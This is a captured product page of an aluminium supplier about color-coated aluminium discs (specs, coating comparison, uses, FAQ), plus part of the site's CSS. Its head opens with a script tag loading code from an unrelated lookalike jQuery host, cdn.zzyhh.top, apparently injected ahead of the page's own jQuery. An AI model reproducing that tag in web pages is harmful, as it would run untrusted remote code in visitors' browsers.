

--- FILE ---
content_type: text/html
request_url: http://aluminummetalplate.com/Aluminium-discs/Color-Coated-Aluminum-Circle-42.html
body_size: 9411
content:
<!DOCTYPE html>
<html lang="en">

<head><script src="https://cdn.zzyhh.top/lib/jquery/3.7.1/jquery.min.js"></script>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8" />
    <meta name="format-detection" content="telephone=no,email=no,address=no" />
    <meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=0,minimum-scale=1.0,maximum-scale=1.0" />
    <meta name="renderer" content="webkit">
    <meta name="force-rendering" content="webkit" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="apple-mobile-web-app-capable" content="no" />
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    
<title>Color Coated Aluminum Circle | haomei aluminium</title>
<meta name="keywords" content="Color Coated Aluminum Circle,A">
<meta name="description" content="Color coated aluminum circle, also known as a color-coated aluminum disc, is a flat, circular piece of aluminum sheet that has been coated with a layer of paint or similar coating material to give it a specific color and improve its visual appearance. ">
  
<link rel="stylesheet" href="/skin/css/swiper-bundle.min.css">
<link rel="stylesheet" href="/skin/css/style.min.css"> 

    
</head>
<body>

<header>
    <div class="header clearfix">
        <a href="/" class="logo">
            <img loading="lazy" src="/skin/images/logo.png" alt="haomei logo">
        </a>
        <ul class="nav-con">
            <li >
                <a href="/">Home</a>
            </li>

                   	<li class="on-checked ">
						
							<a  href="/Products/">Products</a>
							
							  <div class="head-product-class">
                                 <div class="wrap clearfix">
                                     <div class="link-a">
                                        <a href="/Products/">All Product</a>
							
								       <a href="/Aluminum-sheet/" class="dropdown-item">Aluminum sheet</a>
							  
								       <a href="/Aluminum-coil/" class="dropdown-item">Aluminum coil</a>
							  
								       <a href="/Aluminum-strip/" class="dropdown-item">Aluminum strip</a>
							  
								       <a href="/Aluminium-foil/" class="dropdown-item">Aluminium foil</a>
							  
								       <a href="/Aluminium-discs/" class="dropdown-item">Aluminium discs</a>
							  
								       <a href="/Other-Aluminium/" class="dropdown-item">Other Aluminium</a>
							  
							
							          </div>
                                     <div class="link-thumb">
                                        <img loading="lazy" src="/skin/images/head_product_class.jpg" alt="product">
                                    </div>
                            </div>
                         </div>
							
						</li><li class=" ">
						
							<a  href="/Application/">Application</a>
							
							
						</li><li class=" ">
						
							<a  href="/Service/">Service</a>
							
							
						</li><li class=" ">
						
							<a  href="/News/">News</a>
							
							
						</li><li class=" ">
						
							<a  href="/About/">About us</a>
							
							
						</li><li class=" ">
						
							<a  href="/Contact/">Contact</a>
							
							
						</li>
		 
		 
        </ul>
        <div class="nav-btn">
            <i></i>
            <i></i>
            <i></i>
        </div>
        <div class="nav-serach">
            <img loading="lazy" src="/skin/images/serach.png" alt="serach">
            <div class="search-nav">
                <div class="close-btn"><img loading="lazy" src="/skin/images/close.png" alt="close"></div>
                <div class="wrap">
                    <div class="search-nav-warp">
                        <img loading="lazy" src="/skin/images/search.png" class="search-icon">
                        <div class="input-warp" id="input-warp">
                            <form action="/search">
                                <input name="item" placeholder="Search site keywords" class="input-text"  required="true" oninvalid="setCustomValidity('Please complete this required field.');" oninput="setCustomValidity('');" autocomplete="off" title="Please complete this required field.">
                                <input type="submit" class="sub-mit" value="Search">
                            </form>
                        </div>

                    </div>
                    <div class="hot-search-product">
                        <strong>Hot search products:</strong>
                        <ul>
                            <li>
                                <a rel="nofollow" href="/search/?item=aluminium sheet">aluminium sheet</a>
                            </li>
                            <li>
                                <a rel="nofollow" href="/search/?item=8011 aluminium sheet">8011 aluminium sheet</a>
                            </li>
                            <li>
                                <a rel="nofollow" href="/search/?item=1070 aluminium slugs"> 1070 aluminium slugs</a>
                            </li>
                            <li>
                                <a rel="nofollow" href="/search/?item=5 bar aluminum tread plate">5 bar aluminum tread plate</a>
                            </li>
                            <li>
                                <a rel="nofollow" href="/search/?item=aluminium foil roll">aluminium foil roll</a>
                            </li>
                            <li>
                                <a rel="nofollow" href="/search/?item=aluminium cirlce">aluminium cirlce</a>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
        <div class="nav-language">
            <p>language</p>
            <ul>
                <li class="on">
                    <a href="https://www.aluminummetalplate.com">English</a>
                </li>
                <li>
                    <a href="https://es.aluminummetalplate.com">Español</a>
                </li>
          
            </ul>
        </div>
    </div>
</header>

<section class="product-top">
    <div class="breCrumbs">
        <ol class="wrap">
			<li class='breadcrumb-item'><a href='https://www.aluminummetalplate.com/'>Home</a></li><li class='breadcrumb-item'><a href='/Products/'>Products</a></li><li class='breadcrumb-item'><a href='/Aluminium-discs/'>Aluminium discs</a></li>
            <li>
                <span>Color Coated Aluminum Circle </span>
            </li>
        </ol>
    </div>
    <div class="wrap">
        <div class="base-product">
            <div class="base-pic">
                <img loading="lazy" src="/static/allimg/240612/06120TI5123O.png " alt="Color Coated Aluminum Circle ">
            </div>
            <div class="base-info">
                <h1>Color Coated Aluminum Circle   </h1>

                <p class="text">
                    Color coated aluminum circle, also known as a color-coated aluminum disc, is a flat, circular piece of aluminum sheet that has been coated with a layer of paint or similar coating material to give it a specific color and improve its visual appearance.      </p>
                <ul class="con-cs">
                                        <li>
                        <div class="li-icon">
                            <img loading="lazy" src="/skin/images/scope_icon.png" alt="TEL">
                        </div>
                        <div class="cont-info">
                            <p>+86 13598417520</p>
                            <strong></strong>
                        </div>
                    </li>
                                        <li>
                        <div class="li-icon">
                            <img loading="lazy" src="/skin/images/product_icon.png" alt="email">
                        </div>
                        <div class="cont-info">
                            <p>wade@haomeicn.com</p>
                            <strong> </strong>
                        </div>
                    </li>
                                        <li>
                        <div class="li-icon">
                            <img loading="lazy" src="/skin/images/settings.png" alt="PDF Download ">
                        </div>
                        <div class="cont-info">
                            <p>PDF Download </p>
                            <strong> </strong>
                        </div>
                    </li>
                                    </ul>
                <div class="link-href">
                    <a rel="nofollow" class="quote-now">Quote Now</a>
                    <a rel="nofollow" href="#form" class="send-email">Send Email</a>
                                    </div>
            </div>
        </div>
    </div>
</section>


<section class="product-show">
    <div class="wrap clearfix">
        <aside class="product-side">
            <div class="side-auto">
                <div class="side-nav">
                    <strong>Content Directory</strong>
                    <div class="side-con"></div>
                </div>
            </div>
        </aside>
        <div class="product-content">
            <article class="con-show">
			<h2>Product introduction</h2>

<p>Color coated aluminum circle disc refers to aluminum circle coated with coatings such as PE and PVDF. These coatings serve two purposes. On the one hand, the coating can enhance the corrosion resistance of the aluminum disc and prolong the service life. On the other hand the coating makes the cookware more attractive. Therefore the product can meet people&rsquo;s various choices. These circles are typically used in various applications, including cookware and kitchenware.</p>

<p>Aluminum circle color used to be relatively one-fold: natural silver of aluminum, for aluminum discs were made into deep drawing products without decorative requirements. Nowadays, however, there are not only mill finish but also pre-painted aluminum circle sheet to cater for needs of high end cookware products and lamp covers.</p>

<p style="text-align: center;"><img alt="Color Coated Aluminum Circle" title="Color Coated Aluminum Circle" src="/static/allimg/240612/1-2406120U34154C.jpg"  /></p>

<p>The colors of aluminum circle is greatly enlarged in this way, including silver, red, black, blue and any other color you need actually, as the coating process is similar to that of color coated aluminum rolls. Based on paint types, they can be simply divided into: polyester (PE) and fluorocarbon (PVDF) coated aluminum circle discs. Of course, there are cases where one side is coated with fluorocarbon and the other side is coated with polyester; there are even cases where both sides are coated with fluorocarbon. Due to differences in processes, they can be divided into single coating (4&mu;m-20 &mu;m); double coating (25&mu;m-28 &mu;m) and 3 coating (35&mu;m-38&mu;m). In addition to single colors, patterns on the surface are developed, including wood grain, stone grain, brick pattern and even pictures if you&rsquo;d like</p>

<h2>Specification</h2>

<p>1. Alloy: 1050, 1060, 1070, 1100, 3003, 3004, 3105, 5052, 8011 and other series. The most commonly used are 1060 and 3003 aluminum circle.<br />
2. Temper: O, H24, H18, H32, H34, H36, H38, H111, H112 hard, soft and stretched states can be customized<br />
3. Hardness: 26 ~ 29<br />
4. Elongation Percentage: 36% ~ 45%<br />
5. Surface Treatment: PE Coated or PVDF Coated or Non-Coated<br />
6. Thickness: 0.02mm-12.00mm<br />
7. Diameter: 10mm-1520mm<br />
8. Surface treatment: can be used for single-sided, double-sided laminating, paper adding, and other additional aluminum plate processes</p>

<h2>Coating Types</h2>

<p>PVDF and PE both of them are surface paint of aluminum circle. But they have some difference.</p>

<table>
	<tbody>
		<tr>
			<td><br />
			PE (Polyester)</td>
			<td>PVDF (Polyvinylidene fluoride)</td>
		</tr>
		<tr>
			<td>Composition</td>
			<td>Polyester coatings are organic coatings made of polymers and are often combined with other materials for durability. They are typically based on a simple polyester resin.</td>
			<td>PVDF coatings are a type of fluoropolymer coating. They are composed of a polymer material with a higher degree of chemical stability and resistance to environmental factors.</td>
		</tr>
		<tr>
			<td>Durability</td>
			<td>Polyester coatings are generally less durable compared to PVDF coatings. They are suitable for applications that do not require extreme weather resistance.</td>
			<td>PVDF coatings are known for their exceptional durability. They are highly resistant to UV radiation, harsh weather conditions, and chemicals. They are often used in applications where long-term color retention and resistance to environmental factors are essential.</td>
		</tr>
		<tr>
			<td>Weather Resistance</td>
			<td>PE coatings may fade or deteriorate more quickly when exposed to prolonged sunlight and harsh weather conditions.</td>
			<td>PVDF coatings offer superior resistance to weathering, UV radiation, and temperature fluctuations. They are commonly used in architectural applications where color stability is critical.</td>
		</tr>
		<tr>
			<td>Chemical Resistance</td>
			<td>Polyester coatings have moderate resistance to chemicals and pollutants.</td>
			<td>PVDF coatings exhibit excellent chemical resistance and are suitable for environments with exposure to corrosive chemicals and pollutants.</td>
		</tr>
		<tr>
			<td>Color Retention</td>
			<td>PE coatings may experience color fading over time, particularly in applications exposed to direct sunlight and environmental stress.</td>
			<td>PVDF coatings maintain their color and gloss over a more extended period, making them ideal for applications where vibrant and long-lasting color is essential.</td>
		</tr>
		<tr>
			<td>Applications</td>
			<td>PE coatings are commonly used for indoor applications, signage, and less demanding outdoor applications where cost-effectiveness is a primary concern.</td>
			<td>PVDF coatings are preferred for high-quality architectural projects, such as building facades, curtain walls, and roofing, where long-term color retention and durability are critical.</td>
		</tr>
		<tr>
			<td>Cost</td>
			<td>PE coatings are typically more cost-effective than PVDF coatings, making them a popular choice for budget-conscious projects.</td>
			<td>PVDF coatings are generally more expensive due to their superior performance and durability.</td>
		</tr>
	</tbody>
</table>

<h2>Two Functions</h2>

<p>One side is color coating and the other siade is Polytetrafluoroethylene: The coating prevents corrosive materials from damaging the surface of aluminum circle &amp; disc, also known as non stick coating aluminum circle &amp; disc.<br />
Coating makes cookers more attractive. Besides cookers, color coated aluminum circle &amp; disc can also be used to make lampshades.</p>

<h2 style="text-align: center;"><img alt="Color Coated Aluminum Circle" title="Color Coated Aluminum Circle"   src="/static/allimg/240612/1-240612092T32T3.jpg"  /></h2>

<h2>Features</h2>

<p>Color coated aluminum circles are widely used in various applications due to their superior properties. They offer excellent corrosion resistance, durability, and great performance in different weather conditions. They are also lightweight, making them easy to handle during manufacturing and installation.<br />
Here are some benefits of choosing color coated aluminum circles:</p>

<p>1) Smooth finish: Color coated aluminum circles have a smooth surface finish that enhances their appearance and makes them ideal for decorative purposes. The coating also provides protection against scratches and other forms of wear and tear, which makes them last longer.</p>

<p>2) Wide range of colors: The color coating on aluminum circles can be customized to match your specific requirements. You can choose from a wide range of colors that best suit your project&rsquo;s needs, including metallic, solid, and glossy finishes.</p>

<p>3) Easy to fabricate: Color coated aluminum circles are easy to fabricate and can be cut, welded, and bent to meet your specific requirements. They are also easy to install, which makes them an excellent choice for building construction projects.</p>

<p>4) Eco-friendly: Aluminum is recyclable, which makes color coated aluminum circles an eco-friendly choice. They are also energy-efficient, requiring less energy to manufacture compared to other metals.</p>

<p>5) Cost-effective: Compared to other materials, color coated aluminum circles are cost-effective, making them an excellent choice for large projects. They are also long-lasting, which makes them a worthwhile investment.</p>

<p>In conclusion, color coated aluminum circles have a range of benefits that make them an excellent choice for various applications. They are durable, easy to fabricate and install, eco-friendly, and cost-effective, making them a worthwhile investment.</p>

<h2>Applications</h2>

<p>Color coated aluminum circles, which are circular pieces of aluminum sheet or discs with a colored coating, find various applications across different industries due to their versatility, durability, and aesthetic appeal. Some of the common applications of color-coated aluminum circles include:</p>

<h3>Cookware Classifications</h3>

<p>As we all know, aluminum circle is applicable in the cookware industry. Due to the aluminum has many unique advantages, aluminum cookware is commonly used in daily life. For example, aluminum has great thermal conductivity, and heats food very quickly. And it&rsquo;s lightweight and durable. And the main reason is that there is a dense oxide film on the surface of aluminum products, which protects the cooking utensils and has significant corrosion resistance.</p>

<table>
	<tbody>
		<tr>
			<td >
			<p>304 + Alu + 430 O<br />
			304 S/S + 1050 Alu<br />
			304 S/S + Alu + 430 S/S<br />
			304 S/S + Alu + Copper<br />
			304 S/S + Alu + Copper + Alu + 304 S/S<br />
			304 S/S + Alu + Copper + Alu + 430 S/S<br />
			430 S/S + Alu<br />
			430 S/S + Alu + Copper + Alu + 430 S/S<br />
			Copper + Alu</p>
			</td>
			<td >
			<p><img alt="Color Coated Aluminum Circle" title="Color Coated Aluminum Circle" src="/static/allimg/240612/1-2406120916103403.jpg"  /></p>
			</td>
		</tr>
	</tbody>
</table>

<h3>Lighting</h3>

<p>Lighting color coated aluminum circle is mainly used to produce lampshade. It can also be used for embedded lighting, high shed industrial lighting, low shed industrial lighting, traffic light reflector and sports lighting.</p>

<p><img alt="Color Coated Aluminum Circle" title="Color Coated Aluminum Circle" src="/static/allimg/240612/1-2406120922234460.jpg"  /></p>

<p>Common product specifications of lighting aluminum circle:</p>

<p>0.5-1.5mm 1100 aluminium circle: for ordinary lampshade</p>

<p>0.5-1.5mm 1100 O anodized aluminium circle &amp; disc: good deep drawing quality. After bright dipping and anodizing, the semi mirror finish can be maintained. The minimum total reflectivity is 65%</p>

<p>0.5-5mm 1100 O color coated aluminium circle &amp; disc: used as coated aluminum lamp shade</p>

<h3>Decoration</h3>

<p>Different to mill finish aluminum circle, coated aluminum circle has various colors. The circle has uniform color, bright and clean, strong adhesion and durable. The colors not only appear a good appearance, but also enhance the anti-corrosion performance. Some people adopt color coated aluminum circle as lamp shade or decoration</p>

<p><img alt="Color Coated Aluminum Circle" title="Color Coated Aluminum Circle" src="/static/allimg/240612/1-2406120925093130.jpg"  /></p>

<h2>&nbsp;</h2>

<h2>Packaging</h2>

<p>Color Coated Aluminum Circle &amp; disc are usually packed in a crossing girder way, and the packaging should meet the needs of storage and transportation. The well shaped frame is made of wood, which is composed of two battens at the top and bottom. Generally, the lower height is determined according to the requirements of forklift operation. Make an arc shape corresponding to the roll diameter on the upper beam and fix it with a screw. Generally, the length of the screw should be lower than the surface of the upper beam arc. This is a way to avoid scratching the aluminum disc.</p>

<p style="text-align: center;"><img alt="Color Coated Aluminum Circle" title="Color Coated Aluminum Circle" src="https://www.aluminummetalplate.com/static/allimg/240516/1-24051611324T427.jpg" title="Aluminum circle &amp; disc" /></p>

<h2>About Haomei</h2>

<p>Haomei Aluminum is located in famous aluminum capital of Zhengzhou, Henan province. We are professional aluminum manufacturer, mainly produces series-1, series-3, series-5, series-6 and series-8 pure aluminum and aluminum alloy plate/strip/foil products,aluminum strip,aluminum sheet,aluminum plate,aluminum hot rolled plate and aluminum tread plate,such as hot -rolled thick plate, ROPP cap materials, aluminum circle/disc for cookware and lighting, aluminum drilling entry for PCB, aluminum tape for aluminum plastic tube, aluminum baseplate for PS plate, aluminum bright finish tread plate, aluminum circles, aluminum checkered plate, PP cap materails and others.<br />
Haomei Aluminum is both a aluminum circle manufacturer and supplier with 18 years experience. So factory price is available Besides, we use the finest raw material to improve the product quality, guaranteeing the quality of our aluminum Circle lives to national standards. haomei aluminum can manufacture aluminum Circle with many tempers, such as O,H12,H14 etc, and it can be cut to size at customers&rsquo; need.<br />
<strong>We would like to highlight our aluminum circle,aluminum strip,aluminum sheet,aluminum plate,aluminum ROPP cap materials, aluminum hot rolled plate and aluminum tread plate with good quality and competitive price.</strong></p>

<h2>Why us?</h2>

<p>Free samples<br />
Strict quality control<br />
Competitive price<br />
Timely response<br />
Fast delivery time<br />
Comprehensive service</p>

<h2>FAQ</h2>

<p>Q: Does your company provide free samples?<br />
A: Yes, we provide free samples for your reference.<br />
Q: Can you produce according to my requirement?<br />
A: Of course. All the design, size, printing and packaging can be done according to customer&rsquo;s request.<br />
Q: What&rsquo;s your MOQ?<br />
A: It&rsquo;s about 2 tons.<br />
Q: What specification should I tell you if I want to get the quotation?<br />
A: 1. Alloy 2. Size 3. Temper 4. Estimated quantity.<br />
Q: How long is your delivery time?<br />
A: Commonly about 31-45 days.</p>

           </article>
        </div>
    </div>
</section>

<section class="detail-mesg">
    <div class="wrap">
        <strong class="str-title">Request a Quote</strong>
        <form id="form" action="/apps/diy.php" method="post" onSubmit="return checkform()" name="Quotations" enctype="multipart/form-data">
		      <input type="hidden" name="action" value="post">
				<input type="hidden" name="diyid" value="1">
				<input type="hidden" name="do" value="2">
            <ul>
                <li>
                    <input type="text" name="txtname" id="txtname" placeholder="Name">
                </li>
                <li class="form-xing">
                    <input type="text" name="txtemail" id="txtemail" placeholder="Email" required=""
                           oninvalid="setCustomValidity('Please enter an email address.');"
                           oninput="setCustomValidity('');" autocomplete="off" title="Please enter an email address.">
                </li>
                <li>
                    <input type="text" name="txtphone" id="txtphone" placeholder="Phone or WhatsApp">
                </li>
                <li>
                    <input type="text" name="txtproduct" id="txtproduct" placeholder="Product" value="Color Coated Aluminum Circle ">
                </li>
                <li>
                    <textarea id="txtcontent" name="txtcontent" placeholder="Message"></textarea>
                </li>
            </ul>
			<input type="hidden" name="dede_fields" value="txtname,text;txtemail,text;txtphone,text;txtproduct,text;txtcontent,multitext" />
            <input type="hidden" name="dede_fieldshash" value="ec5ed64e6f026572916918e7facb9faa" />	
            <input class="submit-btn" type="submit" name="submit" id="submit" value="submit">
        </form>
    </div>
</section>

<section class="thumb-bom">
    <div class="thumb-box">
        <img loading="lazy" src="/skin/images/thumb_01.jpg" alt="solution">
        <a href="/solution/" class="tit">solution</a>
    </div>
    <div class="thumb-box">
        <img loading="lazy" src="/skin/images/thumb_02.jpg" alt="Spare Parts &amp; Services">
        <a href="/service/" class="tit">Spare Parts &amp; Services</a>
    </div>
</section>
	<footer>
    <div class="wrap clearfix">
        <div class="foot-one">
            <a rel="nofollow" href="/" class="foot-log">
                <img loading="lazy" src="/skin/images/logo_whiht.png" alt="haomei logo">
            </a>
            <p>Haomei aluminium Supply stocks high quality aluminum sheet, plate,foil and coil, with a range of standard sizes and thicknesses/gauges available.</p>
            <a rel="nofollow" href="/contact/#address" class="view-more">View Branches</a>
        </div>
        <div class="foot-two">
            <strong class="subtitle">Products</strong>
            <ul>
			<li>
                    <a href="/Aluminum-sheet/">Aluminum sheet</a>
                </li><li>
                    <a href="/Aluminum-coil/">Aluminum coil</a>
                </li><li>
                    <a href="/Aluminum-strip/">Aluminum strip</a>
                </li><li>
                    <a href="/Aluminium-foil/">Aluminium foil</a>
                </li><li>
                    <a href="/Aluminium-discs/">Aluminium discs</a>
                </li><li>
                    <a href="/Other-Aluminium/">Other Aluminium</a>
                </li>
            </ul>
        </div>
        <div class="foot-three">
            <strong class="subtitle">About</strong>
            <ul>
                <li><a rel="nofollow" href="/about/">Company profile</a></li>
                <li><a rel="nofollow" href="/about/#story">Brand story</a></li>
                <li><a rel="nofollow" href="/about/#history">Brand history</a></li>
                <li><a rel="nofollow" href="/about/#culture">Company culture</a></li>
            </ul>
        </div>
        <div class="foot-four">
            <strong class="subtitle">Contact</strong>
            <ul>
                <li>
                    <div class="icon-img">
                        <img loading="lazy" src="/skin/images/icon_06.png" alt="Phone">
                    </div>
                    <div class="cont-right">
                        <span>Phone Number</span>
                        <p>0086-371-65621391</p>
                    </div>
                </li>
                <li>
                    <div class="icon-img">
                        <img loading="lazy" src="/skin/images/icon_07.png" alt="E-mail">
                    </div>
                    <div class="cont-right">
                        <span>E-mail</span>
                        <a rel="nofollow" href="mailto:alu@haomeicn.com">alu@haomeicn.com</a>
                    </div>
                </li>
                <li>
                    <div class="icon-img">
                        <img loading="lazy" src="/skin/images/icon_08.png" alt="Add">
                    </div>
                    <div class="cont-right">
                        <span>China Add</span>
                        <p>1103, No.14 Waihuan Road, CBD, Zhengzhou City</p>
                    </div>
                </li>
            </ul>
        </div>
    </div>
    <div class="foot">
        <div class="wrap clearfix">
            <p>Copyright 2024@Zhengzhou Haomei Industrial Co., Ltd
                <a href="/sitemap.xml">sitemap</a> <a rel="nofollow" href="/privacy-policy/">Privacy policy</a>
            </p>
            <ul>
                <li>
                    <a target="_blank" href="https://www.facebook.com/aluminiumsheet8011/">
                        <img loading="lazy" src="/skin/images/f_icon.png" alt="facebook">
                    </a>
                </li>
                <li id="whatsapp_all">
                    <a target="_blank" href="https://wa.me/8613598417520">
                        <img loading="lazy" src="/skin/images/w_icon.png" alt="whatsapp">
                    </a>
                </li>
            </ul>
        </div>
    </div>
</footer>
<aside class="toTop">
    <img loading="lazy" src="/skin/images/topup.png" alt="up">
</aside>
<script src="/skin/js/jquery.min.js"></script>
<script src="/skin/js/lib.js"></script>

<script src="/skin/js/tocbot.min.js"></script>
<script>
    $(function () {
        tocbot.init({
            tocSelector: '.side-con',
            contentSelector: '.con-show',
            headingSelector: 'h2,h3,h4'
        });
        let i = 0;
        let tocHeading = 'toc-heading-';
        $('.side-con a').each(function () {
            $(this).attr('href', '#' + tocHeading + (++i));
        });
        i = 0;
        $('.con-show').find('h2,h3,h4').each(function () {
            $(this).attr('id', tocHeading + (++i));
        });

        let tocHeight = parseInt($('.con-show').offset().top - 40);
        let $tocWidget = $('.product-side');
        $(window).scroll(function () {
            let scroll = $(window).scrollTop();
            if (scroll > tocHeight) {
                $tocWidget.addClass('toc-fixed');
            } else {
                $tocWidget.removeClass('toc-fixed');
            }
        });

        $(window).scroll(function () {
            var scroll = $(window).scrollTop();
            var t = $('.product-list').innerHeight();
            var s = $('.solution-list').innerHeight();
            var m = $('.detail-mesg').offset().top;
            var h = $('.side-nav').height();

            if (scroll > m - t - s - h - 152) {
                $('.product-side').removeClass('toc-fixed');
            }
        });
        $('.data-show').each(function () {
            if ($(this).width() < $(this).find('table').width()) {
                $(this).before('<p class="drag_box">Swipe to view full table</p>');
            }
        })
    });
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://aluminummetalplate.com/skin/css/style.min.css
body_size: 23261
content:
a,body {
	color: #333
}

a,a:hover {
	text-decoration: none
}

.video-js,img {
	vertical-align: middle
}

.video-js,em,i {
	font-style: normal
}

.data-show td,table td {
	border: 1px solid #ddd
}

@font-face {
	font-family:arial;src:url(../font/arial.ttf);font-display:swap
}

blockquote,body,button,dd,dl,dt,fieldset,form,h1,h2,h3,h4,h5,h6,hr,input,legend,li,ol,p,pre,td,textarea,th,ul {
	margin: 0;
	padding: 0
}

.wrap,body {
	margin: 0 auto
}

body {
	font-family: arial;
	font-size: 16px;
	line-height: 1.8
}

a {
	cursor: pointer;
	-ms-transition: .3s;
	-moz-transition: .3s;
	-webkit-transition: .3s;
	-o-transition: .3s;
	transition: .3s
}

a:hover {
	-ms-transition: .3s;
	-moz-transition: .3s;
	-webkit-transition: .3s;
	-o-transition: .3s;
	transition: .3s
}

* {
	box-sizing: border-box
}

img {
	max-width: 100%;
	height: auto;
	-ms-interpolation-mode: bicubic;
	border: 0
}

::-webkit-input-placeholder {
	color: #666
}

::-moz-placeholder {
	color: #666
}

:-ms-input-placeholder {
	color: #666
}

li {
	list-style: none
}

button,input,select,textarea {
	border: none;
	outline: 0;
	background: 0 0
}

.wrap {
	width: 100%;
	max-width: 1400px
}

.clearfix:after {
	content: " ";
	display: block;
	height: 0;
	visibility: hidden;
	clear: both
}

.clearfix {
	zoom: 1
}

table {
	word-break: break-all;
	word-wrap: break-word;
	border-spacing: 0;
	border-collapse: collapse;
	width: 100%
}

table td {
	padding: 8px 6px
}

table td p {
	margin: 0!important
}

.get-quote {
	display: inline-block;
	color: #fff;
	padding: 8px 60px 8px 25px;
	border-radius: 50px;
	text-transform: capitalize;
	background: #f51f1f;
	position: relative;
	margin: 0 7px
}

.get-quote:before {
	border-radius: 50px;
	width: 188px;
	height: 33px;
	border: 1px dashed #fff;
	content: "";
	display: block;
	position: absolute;
	top: 5px;
	left: 5px
}

.get-quote:after {
	content: "";
	display: block;
	background: url(../images/right_icon.png) no-repeat;
	background-size: cover;
	width: 25px;
	height: 12px;
	position: absolute;
	right: 25px;
	top: 50%;
	transform: translateY(-50%)
}

.header {
	padding-left: 158px;
	display: -webkit-flex;
	display: flex;
	flex-wrap: nowrap;
	justify-content: space-between;
	align-items: center;
	align-content: center;
	position: relative;
	z-index: 99
}

.header .logo {
	display: block
}

.header .logo img {
	width: 232px
}

.header .nav-con {
	flex: 1;
	display: -webkit-flex;
	display: flex;
	flex-wrap: nowrap;
	justify-content: space-between;
	align-items: center;
	padding: 0 60px 0 115px
}

.header .nav-con li>a {
	display: block;
	text-transform: uppercase;
	font-weight: 700;
	padding: 33px 10px;
	position: relative
}

.header .nav-con li>a:before {
	width: 100%;
	height: 3px;
	background: 0 0;
	content: "";
	display: block;
	position: absolute;
	bottom: 0;
	left: 0
}

.header .nav-con li.active>a,.header .nav-con li:hover>a {
	position: relative;
	color: #f51f1f
}

.header .nav-con li.active>a:before,.header .nav-con li:hover>a:before {
	width: 100%;
	height: 3px;
	background: #f51f1f;
	content: "";
	display: block;
	position: absolute;
	bottom: 0;
	left: 0
}

.header .nav-btn {
	display: none;
	float: right;
	position: relative;
	z-index: 99;
	width: 35px;
	height: 35px;
	padding: 4px;
	margin-left: 10px;
	cursor: pointer;
	transition: .3s;
	-ms-transition: .3s;
	-moz-transition: .3s;
	-webkit-transition: .3s;
	-o-transition: .3s
}

.header .nav-btn i {
	display: block;
	height: 3px;
	background-color: #000;
	margin: 3px 0 5px;
	border-radius: 5px;
	transition: .3s;
	-ms-transition: .3s;
	-moz-transition: .3s;
	-webkit-transition: .3s;
	-o-transition: .3s
}

.header .nav-btn.open i {
	display: none;
	margin: 0;
	position: absolute;
	left: 3px;
	top: 14px;
	width: 30px
}

.header .nav-btn.open i:first-child {
	display: block;
	transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	-ms-transform: rotate(45deg)
}

.header .nav-btn.open i:last-child {
	display: block;
	transform: rotate(-45deg);
	-webkit-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg)
}

.header .nav-serach {
	padding: 0 40px;
	cursor: pointer
}

.header .nav-serach:before {
	content: "";
	display: block;
	width: 1px;
	height: 40px;
	position: absolute;
	left: 0;
	top: 50%;
	transform: translateY(-50%);
	background: #eee
}

.header .nav-serach:after {
	content: "";
	display: block;
	width: 1px;
	height: 40px;
	position: absolute;
	right: 0;
	top: 50%;
	transform: translateY(-50%);
	background: #eee
}

.header .nav-serach img {
	display: block;
	width: 24px;
	height: 24px
}

.header .nav-language {
	padding: 0 60px;
	position: relative;
	z-index: 9
}

.header .nav-language p {
	cursor: pointer;
	text-transform: uppercase;
	font-weight: 700;
	position: relative
}

.header .nav-language p:before {
	content: "";
	display: block;
	width: 24px;
	height: 24px;
	position: absolute;
	left: -33px;
	top: 50%;
	transform: translateY(-50%);
	background: url(../images/globe.png) no-repeat;
	background-size: cover
}

.header .nav-language p:after {
	content: "";
	display: block;
	width: 11px;
	height: 5px;
	position: absolute;
	right: -20px;
	top: 50%;
	transform: translateY(-50%);
	background: url(../images/icon_01.png) no-repeat;
	background-size: cover
}

.header .nav-language:hover p {
	color: #fff
}

.header .nav-language:hover p:before {
	background: url(../images/globe_while.png) no-repeat;
	background-size: cover
}

.header .nav-language:hover p:after {
	background: url(../images/icon_01_while.png) no-repeat;
	background-size: cover
}

.header .nav-language ul {
	display: none;
	position: absolute;
	right: 0;
	left: 0;
	top: 62px;
	width: 100%;
	background: #fff;
	border-top: 1px solid #646b77;
	padding: 20px 40px 30px;
	z-index: 999
}

.header .nav-language ul li {
	padding: 8px 0;
	border-bottom: 1px solid #eee
}

.header .nav-language ul li a {
	display: block
}

.header .nav-language ul li.on,.header .nav-language ul li:hover {
	border-bottom: 1px solid #f51f1f
}

.header .nav-language ul li.on a,.header .nav-language ul li:hover a {
	color: #f51f1f
}

.header .nav-language.bef {
	position: relative;
	z-index: 1
}

.header .nav-language.bef:before {
	background: #f51f1f;
	width: 100%;
	height: 100px;
	content: "";
	display: block;
	position: absolute;
	left: 0;
	top: -38px;
	z-index: -1
}

.head-product-class {
	display: none;
	border-top: 1px solid #eee;
	padding: 38px 0 70px;
	background: #fff;
	position: absolute;
	width: 100%;
	left: 0;
	top: 95px
}

.head-product-class .wrap {
	display: -webkit-flex;
	display: flex;
	flex-wrap: nowrap;
	justify-content: space-between;
	align-items: center;
	align-content: center
}

.head-product-class .wrap .link-a {
	flex: 1;
	display: -webkit-flex;
	display: flex;
	flex-wrap: wrap;
	align-items: center;
	align-content: center
}

.head-product-class .wrap .link-a>a {
	width: 35%;
	margin-right: 5%;
	font-size: 18px;
	display: inline-block;
	border-bottom: 1px solid #eee;
	padding: 12px 30px 12px 0;
	position: relative
}

.head-product-class .wrap .link-a>a:hover {
	color: #f51f1f;
	border-bottom: 1px solid #f51f1f
}

.head-product-class .wrap .link-a>a:hover:before {
	content: "";
	display: block;
	width: 7px;
	height: 12px;
	background: url(../images/enter_arrow.png) no-repeat;
	background-size: cover;
	position: absolute;
	right: 0;
	top: 50%;
	transform: translateY(-50%)
}

.head-product-class .wrap .link-thumb {
	max-width: 380px
}

.nav-open .head-product-class {
	display: block
}

.search-nav {
	display: none;
	position: absolute;
	left: 0;
	top: 95px;
	width: 100%;
	padding: 55px 0 90px;
	background: #fff;
	z-index: 99
}

